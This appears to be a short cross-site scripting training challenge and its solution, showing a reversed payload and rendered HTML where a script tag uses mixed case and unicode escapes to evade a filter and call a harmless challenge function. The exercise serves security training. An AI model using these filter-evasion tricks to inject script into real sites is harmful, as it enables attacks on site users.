 Challenge: call the tallHuman function with argument 9ultl0bs (string) by exploiting the XSS vulnerability.
>Tpircs/<)'sb0l4700u\lu9'(namuHlla4700u\>Tpircs<
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, <scripT>\u0074allHuman('9ul\u0074l0bs')</scripT></body>
</html>